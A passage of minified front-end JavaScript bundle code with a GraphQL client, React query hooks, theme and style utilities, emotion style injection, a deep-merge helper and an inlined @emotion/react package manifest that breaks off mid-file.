0!==t.data&&(r[n]=t2(r[n],t.data))}();else u.data=(n.payload||n).data||t.data,o=n.errors||n.payload&&n.payload.errors||o;return{operation:t.operation,data:u.data,error:o.length?new tA({graphQLErrors:o,response:r}):void 0,extensions:a?s:void 0,hasNext:null!=n.hasNext?n.hasNext:t.hasNext,stale:!1}},t4=(t,n,r)=>({operation:t,data:void 0,error:new tA({networkError:n,response:r}),extensions:void 0,hasNext:!1,stale:!1}),t5=(t,n)=>{var r="query"===t.kind&&t.context.preferGetMethod;if(!r||!n)return t.context.url;var i=t8(t.context.url);for(var o in n){var a=n[o];a&&i[1].set(o,"object"==typeof a?tz(a):a)}var s=i.join("?");return s.length>2047&&"force"!==r?(t.context.preferGetMethod=!1,t.context.url):s},t8=t=>{var n=t.indexOf("?");return n>-1?[t.slice(0,n),new URLSearchParams(t.slice(n+1))]:[t,new URLSearchParams]},t6=(t,n)=>{if(n&&!("query"===t.kind&&t.context.preferGetMethod)){var r,i,o=tz(n),a=(r=n.variables,i=new Map,(t$!==tB||tU!==tB)&&(t_.clear(),tV(i,"variables",r)),i);if(a.size){var s=new FormData;s.append("operations",o),s.append("map",tz({...[...a.keys()].map(t=>[t])}));var l=0;for(var u of a.values())s.append(""+l++,u);return s}return o}},t9=(t,n)=>{var r={accept:"subscription"===t.kind?"text/event-stream, multipart/mixed":"application/graphql-response+json, application/graphql+json, application/json, text/event-stream, multipart/mixed"},i=("function"==typeof t.context.fetchOptions?t.context.fetchOptions():t.context.fetchOptions)||{};if(i.headers){let t;if("has"in(t=i.headers)&&!Object.keys(t).length)i.headers.forEach((t,n)=>{r[n]=t});else if(Array.isArray(i.headers))i.headers.forEach((t,n)=>{Array.isArray(t)?r[t[0]]?r[t[0]]=`${r[t[0]]},${t[1]}`:r[t[0]]=t[1]:r[n]=t});else for(var o in i.headers)r[o.toLowerCase()]=i.headers[o]}var a=t6(t,n);return"string"!=typeof a||r["content-type"]||(r["content-type"]="application/json"),{...i,method:a?"POST":"GET",body:a,headers:r}},t7="undefined"!=typeof TextDecoder?new TextDecoder:null,ne=/boundary="?([^=";]+)"?/i,nt=/data: ?([^\n]+)/,nn=t=>"Buffer"===t.constructor.name?t.toString():t7.decode(t);async function*nr(t){if(t.body[Symbol.asyncIterator])for await(var n of t.body)yield nn(n);else{var r,i=t.body.getReader();try{for(;!(r=await i.read()).done;)yield nn(r.value)}finally{i.cancel()}}}async function*ni(t,n){var r,i="";for await(var o of t)for(i+=o;(r=i.indexOf(n))>-1;)yield i.slice(0,r),i=i.slice(r+n.length)}async function*no(t,n,r){var i=!0,o=null;try{yield await Promise.resolve();var a,s,l=(a=await (t.context.fetch||fetch)(n,r)).headers.get("Content-Type")||"";for await(var u of/multipart\/mixed/i.test(l)?async function*(t,n){var r,i=t.match(ne),o="--"+(i?i[1]:"-"),a=!0;for await(var s of ni(nr(n),"\r\n"+o)){if(a){a=!1;var l=s.indexOf(o);if(!(l>-1))continue;s=s.slice(l+o.length)}try{yield r=JSON.parse(s.slice(s.indexOf("\r\n\r\n")+4))}catch(t){if(!r)throw t}if(r&&!1===r.hasNext)break}r&&!1!==r.hasNext&&(yield{hasNext:!1})}(l,a):/text\/event-stream/i.test(l)?async function*(t){var n;for await(var r of ni(nr(t),"\n\n")){var i=r.match(nt);if(i){var o=i[1];try{yield n=JSON.parse(o)}catch(t){if(!n)throw t}if(n&&!1===n.hasNext)break}}n&&!1!==n.hasNext&&(yield{hasNext:!1})}(a):/text\//i.test(l)?async function*(t){var n=await t.text();try{var r=JSON.parse(n);yield r}catch(t){throw Error(n)}}(a):async function*(t){yield JSON.parse(await t.text())}(a))u.pending&&!o?s=u.pending:u.pending&&(s=[...s,...u.pending]),o=o?t3(o,u,a,s):t1(t,u,a),i=!1,yield o,i=!0;o||(yield o=t1(t,{},a))}catch(n){if(!i)throw n;yield t4(t,a&&(a.status<200||a.status>=300)&&a.statusText?Error(a.statusText):n,a)}}var na=(t,n)=>{if(Array.isArray(t))for(var r=0,i=t.length;r<i;r++)na(t[r],n);else if("object"==typeof t&&null!==t)for(var o in t)"__typename"===o&&"string"==typeof t[o]?n.add(t[o]):na(t[o],n);return n},ns=t=>{if("definitions"in t){for(var n=[],r=0,i=t.definitions.length;r<i;r++){var o=ns(t.definitions[r]);n.push(o)}return{...t,definitions:n}}if("directives"in t&&t.directives&&t.directives.length){for(var a=[],s={},l=0,u=t.directives.length;l<u;l++){var d=t.directives[l],c=d.name.value;"_"!==c[0]?a.push(d):c=c.slice(1),s[c]=d}t={...t,directives:a,_directives:s}}if("selectionSet"in t){var f=[],p=t.kind===e1.OPERATION_DEFINITION;if(t.selectionSet){for(var h=0,m=t.selectionSet.selections.length;h<m;h++){var g=t.selectionSet.selections[h];p=p||g.kind===e1.FIELD&&"__typename"===g.name.value&&!g.alias;var v=ns(g);f.push(v)}return p||f.push({kind:e1.FIELD,name:{kind:e1.NAME,value:"__typename"},_generated:!0}),{...t,selectionSet:{...t.selectionSet,selections:f}}}}return t},nl=new Map,nu=t=>{var n=tJ(t),r=nl.get(n.__key);return r||(nl.set(n.__key,r=ns(n)),Object.defineProperty(r,"__key",{value:n.__key,enumerable:!1})),r};function nd(t){var n=n=>t(n);return n.toPromise=()=>{var t;return t=tE(1)(tv(t=>!t.stale&&!t.hasNext)(n)),new Promise(n=>{var r,i=tf;t(t=>{0===t?Promise.resolve(r).then(n):0===t.tag?(i=t[0])(0):(r=t[0],i(0))})})},n.then=(t,r)=>n.toPromise().then(t,r),n.subscribe=t=>tR(t)(n),n}function nc(t,n,r){return{...n,kind:t,context:n.context?{...n.context,...r}:r||n.context}}var nf=()=>{},np=({kind:t})=>"mutation"!==t&&"query"!==t,nh=t=>{var n=nu(t.query);if(n===t.query)return t;var r=nc(t.kind,t);return r.query=n,r},nm=(t,n)=>t.reexecuteOperation(nc(n.kind,n,{requestPolicy:"network-only"})),ng=t=>({client:n,forward:r,dispatchDebug:i})=>t.reduceRight((t,r)=>r({client:n,forward:n=>tC(t(tC(n))),dispatchDebug(t){}}),r),nv=({dispatchDebug:t})=>t=>tv(t=>!1)(t),T=C("2Ly8r"),ny=T.createContext({}),nb=ny.Provider;ny.Consumer,ny.displayName="UrqlContext";var nk=()=>T.useContext(ny),nw={fetching:!1,stale:!1,hasNext:!1,error:void 0,data:void 0,extensions:void 0,operation:void 0},nx=(t,n)=>t===n||!(!t||!n||t.key!==n.key),nS=(t,n)=>{var r={...t,...n,data:void 0!==n.data||n.error?n.data:t.data,fetching:!!n.fetching,stale:!!n.stale};return((t,n)=>{for(var r in t)if(!(r in n))return!0;for(var i in n)if("operation"===i?!nx(t[i],n[i]):t[i]!==n[i])return!0;return!1})(t,r)?r:t},nC=(t,n)=>{for(var r=0,i=n.length;r<i;r++)if(t[r]!==n[r])return!0;return!1};T.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;var nP=t=>{if(!t._react){var n=new Set,r=new Map;t.operations$&&tR(t=>{"teardown"===t.kind&&n.has(t.key)&&(n.delete(t.key),r.delete(t.key))})(t.operations$),t._react={get:t=>r.get(t),set(t,i){n.delete(t),r.set(t,i)},dispose(t){n.add(t)}}}return t._react},nE=(t,n)=>n&&void 0!==n.suspense?!!n.suspense:t.suspense;function nT(t){var n,r,i,o=nk(),a=nP(o),s=nE(o,t.context),l=(n=t.query,r=t.variables,i=T.useRef(void 0),T.useMemo(()=>{var t=tZ(n,r);return void 0!==i.current&&i.current.key===t.key?i.current:(i.current=t,t)},[n,r])),u=T.useMemo(()=>{if(t.pause)return null;var n=o.executeQuery(l,{requestPolicy:t.requestPolicy,...t.context});return s?tx(t=>{a.set(l.key,t)})(n):n},[a,o,l,s,t.pause,t.requestPolicy,t.context]),d=T.useCallback((t,n)=>{if(!t)return{fetching:!1};var r=a.get(l.key);if(r){if(n&&null!=r&&"then"in r)throw r}else{var i,o=tR(t=>{r=t,i&&i(r)})(tj(()=>n&&!i||!r||"hasNext"in r&&r.hasNext)(t));if(null==r&&n){var s=new Promise(t=>{i=t});throw a.set(l.key,s),s}o.unsubscribe()}return r||{fetching:!0}},[a,l]),c=[o,l,t.requestPolicy,t.context,t.pause],[f,p]=T.useState(()=>[u,nS(nw,d(u,s)),c]),h=f[1];return u!==f[0]&&nC(f[2],c)&&p([u,h=nS(f[1],d(u,s)),c]),T.useEffect(()=>{var t=f[0],n=f[2][1],r=!1,i=t=>{r=!0,p(n=>{var r=nS(n[1],t);return n[1]!==r?[n[0],r,n[2]]:n})};if(t){var o=tR(i)(tw(()=>{i({fetching:!1})})(t));return r||i({fetching:!0}),()=>{a.dispose(n.key),o.unsubscribe()}}i({fetching:!1})},[a,f[0],f[2][1]]),[h,T.useCallback(n=>{var r={requestPolicy:t.requestPolicy,...t.context,...n};p(t=>[s?tx(t=>{a.set(l.key,t)})(o.executeQuery(l,r)):o.executeQuery(l,r),t[1],c])},[o,a,l,s,t.requestPolicy,t.context,t.pause])]}var T=C("2Ly8r");let nj="__default",nI=t=>"object"==typeof t&&null!==t&&nj in t;function nN(t,n,r,i,o){let a=n&&"string"==typeof n?n.split("."):[n];for(i=0;i<a.length;i++)t=t?t[a[i]]:o;return t===o?r:nI(t)?t[nj]:t}let nM=(t,n)=>{if(t&&t.variant){let r={};for(let i in t){let o=t[i];if("variant"===i){let t="function"==typeof o?o(n):o,i=nM(nN(n,t),n);r={...r,...i}}else r[i]=o}return r}return t},nR=[40,52,64].map(t=>t+"em"),nL={space:[0,4,8,16,32,64,128,256,512],fontSizes:[12,14,16,20,24,32,48,64,72]},nA={bg:"backgroundColor",m:"margin",mt:"marginTop",mr:"marginRight",mb:"marginBottom",ml:"marginLeft",mx:"marginX",my:"marginY",p:"padding",pt:"paddingTop",pr:"paddingRight",pb:"paddingBottom",pl:"paddingLeft",px:"paddingX",py:"paddingY"},nF={marginX:["marginLeft","marginRight"],marginY:["marginTop","marginBottom"],paddingX:["paddingLeft","paddingRight"],paddingY:["paddingTop","paddingBottom"],scrollMarginX:["scrollMarginLeft","scrollMarginRight"],scrollMarginY:["scrollMarginTop","scrollMarginBottom"],scrollPaddingX:["scrollPaddingLeft","scrollPaddingRight"],scrollPaddingY:["scrollPaddingTop","scrollPaddingBottom"],size:["width","height"]},n_={color:"colors",background:"colors",accentColor:"colors",backgroundColor:"colors",borderColor:"colors",caretColor:"colors",columnRuleColor:"colors",outlineColor:"colors",textDecorationColor:"colors",opacity:"opacities",transition:"transitions",margin:"space",marginTop:"space",marginRight:"space",marginBottom:"space",marginLeft:"space",marginX:"space",marginY:"space",marginBlock:"space",marginBlockEnd:"space",marginBlockStart:"space",marginInline:"space",marginInlineEnd:"space",marginInlineStart:"space",padding:"space",paddingTop:"space",paddingRight:"space",paddingBottom:"space",paddingLeft:"space",paddingX:"space",paddingY:"space",paddingBlock:"space",paddingBlockEnd:"space",paddingBlockStart:"space",paddingInline:"space",paddingInlineEnd:"space",paddingInlineStart:"space",scrollMargin:"space",scrollMarginTop:"space",scrollMarginRight:"space",scrollMarginBottom:"space",scrollMarginLeft:"space",scrollMarginX:"space",scrollMarginY:"space",scrollPadding:"space",scrollPaddingTop:"space",scrollPaddingRight:"space",scrollPaddingBottom:"space",scrollPaddingLeft:"space",scrollPaddingX:"space",scrollPaddingY:"space",inset:"space",insetBlock:"space",insetBlockEnd:"space",insetBlockStart:"space",insetInline:"space",insetInlineEnd:"space",insetInlineStart:"space",top:"space",right:"space",bottom:"space",left:"space",gridGap:"space",gridColumnGap:"space",gridRowGap:"space",gap:"space",columnGap:"space",rowGap:"space",fontFamily:"fonts",fontSize:"fontSizes",fontWeight:"fontWeights",lineHeight:"lineHeights",letterSpacing:"letterSpacings",border:"borders",borderTop:"borders",borderRight:"borders",borderBottom:"borders",borderLeft:"borders",borderWidth:"borderWidths",borderStyle:"borderStyles",borderRadius:"radii",borderTopRightRadius:"radii",borderTopLeftRadius:"radii",borderBottomRightRadius:"radii",borderBottomLeftRadius:"radii",borderTopWidth:"borderWidths",borderTopColor:"colors",borderTopStyle:"borderStyles",borderBottomWidth:"borderWidths",borderBottomColor:"colors",borderBottomStyle:"borderStyles",borderLeftWidth:"borderWidths",borderLeftColor:"colors",borderLeftStyle:"borderStyles",borderRightWidth:"borderWidths",borderRightColor:"colors",borderRightStyle:"borderStyles",borderBlock:"borders",borderBlockColor:"colors",borderBlockEnd:"borders",borderBlockEndColor:"colors",borderBlockEndStyle:"borderStyles",borderBlockEndWidth:"borderWidths",borderBlockStart:"borders",borderBlockStartColor:"colors",borderBlockStartStyle:"borderStyles",borderBlockStartWidth:"borderWidths",borderBlockStyle:"borderStyles",borderBlockWidth:"borderWidths",borderEndEndRadius:"radii",borderEndStartRadius:"radii",borderInline:"borders",borderInlineColor:"colors",borderInlineEnd:"borders",borderInlineEndColor:"colors",borderInlineEndStyle:"borderStyles",borderInlineEndWidth:"borderWidths",borderInlineStart:"borders",borderInlineStartColor:"colors",borderInlineStartStyle:"borderStyles",borderInlineStartWidth:"borderWidths",borderInlineStyle:"borderStyles",borderInlineWidth:"borderWidths",borderStartEndRadius:"radii",borderStartStartRadius:"radii",columnRuleWidth:"borderWidths",boxShadow:"shadows",textShadow:"shadows",zIndex:"zIndices",width:"sizes",minWidth:"sizes",maxWidth:"sizes",height:"sizes",minHeight:"sizes",maxHeight:"sizes",flexBasis:"sizes",size:"sizes",blockSize:"sizes",inlineSize:"sizes",maxBlockSize:"sizes",maxInlineSize:"sizes",minBlockSize:"sizes",minInlineSize:"sizes",columnWidth:"sizes",fill:"colors",stroke:"colors"},nD=(t,n)=>{if("number"!=typeof n||n>=0){if("string"==typeof n&&n.startsWith("-")){let r=n.substring(1),i=nN(t,r,r);return"number"==typeof i?-1*i:`-${i}`}return nN(t,n,n)}let r=Math.abs(n),i=nN(t,r,r);return"string"==typeof i?"-"+i:-1*Number(i)},nO=["margin","marginTop","marginRight","marginBottom","marginLeft","marginX","marginY","marginBlock","marginBlockEnd","marginBlockStart","marginInline","marginInlineEnd","marginInlineStart","top","bottom","left","right"].reduce((t,n)=>({...t,[n]:nD}),{}),nV=t=>n=>{let r={},i=[null,...(n&&n.breakpoints||nR).map(t=>t.includes("@media")?t:`@media screen and (min-width: ${t})`)];for(let o in t){let a=t[o];if("function"==typeof a&&(a=a(n||{})),!1!==a&&null!=a){if(!Array.isArray(a)){r[o]=a;continue}for(let t=0;t<a.slice(0,i.length).length;t++){let n=i[t];if(!n){r[o]=a[t];continue}r[n]=r[n]||{},null!=a[t]&&(r[n][o]=a[t])}}}return r},nz=(t={})=>(n={})=>{let r={...nL,..."theme"in n?n.theme:n},i=nV(nM("function"==typeof t?t(r):t,r))(r),o={};for(let t in i){let n=i[t],a="function"==typeof n?n(r):n;if(a&&"object"==typeof a){if(nI(a)){o[t]=a[nj];continue}o[t]=nz(a)(r);continue}let s=t in nA?nA[t]:t,l=s in n_?n_[s]:void 0,u=l?null==r?void 0:r[l]:nN(r,s,{}),d=nN(nO,s,nN)(u,a,a);if(s in nF){let t=nF[s];for(let n=0;n<t.length;n++)o[t[n]]=d}else o[s]=d}return o},nB=t=>n=>[nz(t.sx)(n),"function"==typeof t.css?t.css(n):t.css];function n$(t){if(!t||!t.sx&&!t.css)return t;let n={};for(let r in t)"sx"!==r&&(n[r]=t[r]);return n.css=nB(t),n}var T=C("2Ly8r");let nU=(t,n,r)=>eK(t,n$(n),r),nW=(t,n,r)=>eJ(t,n$(n),r);var T=(C("2Ly8r"),C("2Ly8r"),C("2Ly8r")),nH=function(t,n){var r=arguments;if(null==n||!eW.call(n,"css"))return T.createElement.apply(void 0,r);var i=r.length,o=Array(i);o[0]=eQ,o[1]=eq(t,n);for(var a=2;a<i;a++)o[a]=r[a];return T.createElement.apply(null,o)},nq=e$(function(t,n){var r=eF([t.styles],void 0,T.useContext(eU));if(!ez){for(var i,o=r.name,a=r.styles,s=r.next;void 0!==s;)o+=" "+s.name,a+=s.styles,s=s.next;var l=!0===n.compat,u=n.insert("",{name:o,styles:a},n.sheet,l);return l?null:T.createElement("style",((i={})["data-emotion"]=n.key+"-global "+o,i.dangerouslySetInnerHTML={__html:u},i.nonce=n.sheet.nonce,i))}var d=T.useRef();return eV(function(){var t=n.key+"-global",i=new n.sheet.constructor({key:t,nonce:n.sheet.nonce,container:n.sheet.container,speedy:n.sheet.isSpeedy}),o=!1,a=document.querySelector('style[data-emotion="'+t+" "+r.name+'"]');return n.sheet.tags.length&&(i.before=n.sheet.tags[0]),null!==a&&(o=!0,a.setAttribute("data-emotion",t),i.hydrate([a])),d.current=[i,o],function(){i.flush()}},[n]),eV(function(){var t=d.current,i=t[0];if(t[1]){t[1]=!1;return}if(void 0!==r.next&&eP(n,r.next,!0),i.tags.length){var o=i.tags[i.tags.length-1].nextElementSibling;i.before=o,i.flush()}n.insert("",r,i,!1)},[n,r.name]),null}),T=C("2Ly8r"),nG={},nQ=function(t){var n;return!!t&&"object"==typeof t&&"[object RegExp]"!==(n=Object.prototype.toString.call(t))&&"[object Date]"!==n&&t.$$typeof!==nY},nY="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function nX(t,n){return!1!==n.clone&&n.isMergeableObject(t)?n0(Array.isArray(t)?[]:{},t,n):t}function nK(t,n,r){return t.concat(n).map(function(t){return nX(t,r)})}function nJ(t){return Object.keys(t).concat(Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t).filter(function(n){return Object.propertyIsEnumerable.call(t,n)}):[])}function nZ(t,n){try{return n in t}catch(t){return!1}}function n0(t,n,r){(r=r||{}).arrayMerge=r.arrayMerge||nK,r.isMergeableObject=r.isMergeableObject||nQ,r.cloneUnlessOtherwiseSpecified=nX;var i,o,a=Array.isArray(n);return a!==Array.isArray(t)?nX(n,r):a?r.arrayMerge(t,n,r):(o={},(i=r).isMergeableObject(t)&&nJ(t).forEach(function(n){o[n]=nX(t[n],i)}),nJ(n).forEach(function(r){nZ(t,r)&&!(Object.hasOwnProperty.call(t,r)&&Object.propertyIsEnumerable.call(t,r))||(nZ(t,r)&&i.isMergeableObject(n[r])?o[r]=(function(t,n){if(!n.customMerge)return n0;var r=n.customMerge(t);return"function"==typeof r?r:n0})(r,i)(t[r],n[r],i):o[r]=nX(n[r],i))}),o)}n0.all=function(t,n){if(!Array.isArray(t))throw Error("first argument should be an array");return t.reduce(function(t,r){return n0(t,r,n)},{})},nG=n0;let n1=o(JSON.parse('{"name":"@emotion/react","version":"11.13.5","main":"dist/emotion-react.cjs.js","module":"dist/emotion-react.esm.js","exports":{".":{"types":{"import":"./dist/emotion-react.cjs.mjs","default":"./dist/emotion-react.cjs.js"},"development":{"edge-light":{"module":"./dist/emotion-react.development.edge-light.esm.js","import":"./dist/emotion-react.development.edge-light.cjs.mjs","default":"./dist/emotion-react.development.edge-light.cjs.js"},"worker":{"module":"./dist/emotion-react.development.edge-light.esm.js","import":"./dist/emotion-react.development.edge-light.cjs.mjs","default":"./dist/emotion-react.development.edge-light.cjs.js"},"workerd":{"module":"./dist/emotion-react.development.edge-light.esm.js","import":"./dist/emotion-react.development.edge-light.cjs.mjs","default":"./dist/emotion-react.development.edge-light.cjs.js"},"browser":{"module":"./dist/emotion-react.browser.development.esm.js","import":"./dist/emotion-react.browser.development.cjs.mjs","default":"./dist/emotion-react.browser.development.cjs.js"},"module":"./dist/emotion-react.development.esm.js","import":"./dist/emotion-react.development.cjs.mjs","default":"./dist/emotion-react.development.cjs.js"},"edge-light":{"module":"./dist/emotion-react.edge-light.esm.js","import":"./dist/emotion-react.edge-light.cjs.mjs","default":"./dist/emotion-react.edge-light.cjs.js"},"worker":{"module":"./dist/emotion-react.edge-light.esm.js","import":"./dist/emotion-react.edge-light.cjs.mjs","default":"./dist/emotion-react.edge-light.cjs.js"},"workerd":{"module":"./dist/emotion-react.edge-light.esm.js","import":"./dist/emotion-react.edge-light.cjs.mjs","default":"./dist/emotion-react.edge-light.cjs.js"},"browser":{"module":"./dist/emotion-react.browser.esm.js","import":"./dist/emotion-react.browser.cjs.mjs","default":"./dist/emotion-react.browser.cjs.js"},"module":"./dist/emotion-react.esm.js","import":"./dist/emotion-react.cjs.mjs","default":"./dist/emotion-react.cjs.js"},"./jsx-runtime":{"types":{"import":"./jsx-runtime/dist/emotion-react-jsx-runtime.cjs.mjs","default":"./jsx-runtime/dist/emotion-react-jsx-runtime.cjs.js"},"development":{"edge-light":{"module":"./jsx-runtime/dist/emotion-react-jsx-runtime.development.edge-light.esm.js","import":"./jsx-runtime/dist/emotion-react-jsx-runtime.development.edge-light.cjs.mjs","default":"./jsx-runtime/dist/emotion-react-jsx-runtime.development.edge-light.cjs.js"},"worker":{"module":"./jsx-runtime/dist/emotion-react-jsx-runtime.development.edge-light.esm.js","import":"./jsx-runtime/dist/emotion-react-jsx-runtime.development.edge-light.cjs.mjs","default":"./jsx-runtime/dist/emotion-react-jsx-runtime.development.edge-light.cjs.js"},"workerd":{"module":"./jsx-runtime/dist/emotion-react-jsx-runtime.development.edge-light.esm.js","import":"./jsx-runtime/dist/emotion-react-jsx-runtime.development.edge-light.cjs.mjs","default":"./jsx-runtime/dist/emotion-react-jsx-runtime.development.edge-light.cjs.js"},"browser":{"module":"./jsx-runtime/dist/emotion-react-jsx-runtime.browser.development.esm.js","import":"./jsx-runtime/dist/emotion-react-jsx-runtime.browser.development.cjs.mjs","default":"./jsx-runtime/dist/emotion-react-jsx-runtime.browser.development.cjs.js"},"module":"./jsx-runtime/dist/emotion-react-jsx-runtime.development.esm.js","import":"./jsx-runtime/dist/emotion-react-jsx-runtime.development.cjs.mjs","default":"./jsx-runtime/dist/emotion-react-jsx-runtime.development.cjs.js"},"edge-light":{"module":"./jsx-runtime/dist/emotion-react-jsx-runtime.edge-light.esm.js","import":"./jsx-runtime/dist/emotion-react-jsx-runtime.edge-light.cjs.mjs","default":"./jsx-runtime/dist/emotion-react-jsx-runtime.edge-light.cjs.js"},"worker":{"module":"./jsx-runtime/dist/emotion-react-jsx-runtime.edge-light.esm.js","import":"./jsx-runtime/dist/emotion-react-jsx-runtime.edge-light.cjs.mjs","default":"./jsx-runtime/dist/emotion-react-jsx-runtime.edge-light.cjs.js"},"workerd":{"module":"./jsx-runtime/dist/emotion-react-jsx-runtime.edge-light.esm.js","import":"./jsx-runtime/dist/emotion-react-jsx-runtime.edge-light.cjs.mjs","default":"./jsx-runtime/dist/emotion-react-jsx-runtime.edge-light.cjs.js"},"browser":{"module":"./jsx-runtime/dist/emotion-react-jsx-runtime.browser.esm.js","import":"./jsx-runtime/dist/emotion-react-jsx-runtime.browser.cjs.mjs","default":"./jsx-runtime/dist/emotion-react-jsx-runtime.browser.cjs.js"},"module":"./jsx-runtime/dist/emotion-react-jsx-runtime.esm.js","import":"./jsx-runtime/dist/emotion-react-jsx-runtime.cjs.mjs","default":"./jsx-runtime/dist/emotion-react-jsx-runtime.cjs.js"},"./_isolated-hnrs":{"types":{"import":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.cjs.mjs","default":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.cjs.js"},"development":{"edge-light":{"module":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.development.edge-light.esm.js","import":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.development.edge-light.cjs.mjs","default":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.development.edge-light.cjs.js"},"worker":{"module":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.development.edge-light.esm.js","import":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.development.edge-light.cjs.mjs","default":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.development.edge-light.cjs.js"},"workerd":{"module":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.development.edge-light.esm.js","import":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.development.edge-light.cjs.mjs","default":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.development.edge-light.cjs.js"},"browser":{"module":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.browser.development.esm.js","import":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.browser.development.cjs.mjs","default":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.browser.development.cjs.js"},"module":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.development.esm.js","import":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.development.cjs.mjs","default":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.development.cjs.js"},"edge-light":{"module":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.edge-light.esm.js","import":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.edge-light.cjs.mjs","default":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.edge-light.cjs.js"},"worker":{"module":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.edge-light.esm.js","import":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.edge-light.cjs.mjs","default":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.edge-light.cjs.js"},"workerd":{"module":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.edge-light.esm.js","import":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.edge-light.cjs.mjs","default":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.edge-light.cjs.js"},"browser":{"module":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.browser.esm.js","import":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.browser.cjs.mjs","default":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.browser.cjs.js"},"module":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.esm.js","import":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.cjs.mjs","default":"./_isolated-hnrs/dist/emotion-react-_isolated-hnrs.cjs.js"},"./jsx-dev-runtime":{"types":{"import":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.cjs.mjs","default":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.cjs.js"},"development":{"edge-light":{"module":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.development.edge-light.esm.js","import":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.development.edge-light.cjs.mjs","default":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.development.edge-light.cjs.js"},"worker":{"module":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.development.edge-light.esm.js","import":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.development.edge-light.cjs.mjs","default":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.development.edge-light.cjs.js"},"workerd":{"module":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.development.edge-light.esm.js","import":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.development.edge-light.cjs.mjs","default":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.development.edge-light.cjs.js"},"browser":{"module":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.browser.development.esm.js","import":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.browser.development.cjs.mjs","default":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.browser.development.cjs.js"},"module":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.development.esm.js","import":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.development.cjs.mjs","default":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.development.cjs.js"},"edge-light":{"module":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.edge-light.esm.js","import":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.edge-light.cjs.mjs","default":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.edge-light.cjs.js"},"worker":{"module":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.edge-light.esm.js","import":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.edge-light.cjs.mjs","default":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.edge-light.cjs.js"},"workerd":{"module":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.edge-light.esm.js","import":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.edge-light.cjs.mjs","default":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.edge-light.cjs.js"},"browser":{"module":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.browser.esm.js","import":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.browser.cjs.mjs","default":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.browser.cjs.js"},"module":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.esm.js","import":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.cjs.mjs","default":"./jsx-dev-runtime/dist/emotion-react-jsx-dev-runtime.cjs.js"},"./package.json":"./package.json","./types/css-prop":"./types/css-prop.d.ts","./macro":{"types":{"import":"./macro.d.mts","default":"./macro.d.ts"},"default":"./macro.js"}},"imports":{"#is-development":{"development":"./src/conditions/true.js","default":"./src/conditions/false.js"},"#is-browser":{"edge-light":"./src/conditions/false.js","workerd":"./src/conditions/false.js","worker":"./src/conditions/false.js","browser":"./src/conditions/true.js","default":"./src/conditions/is-browser.js"}},"types":"types/index.d.ts","files":["src","dist","jsx-runtime","jsx-dev-runtime","_isolated-hnrs","types/*.d.ts","macro.*"],"sideEffects":false,"author":"Emotion Contributors","license":"MIT","scripts":{"test:typescript":"dtslint 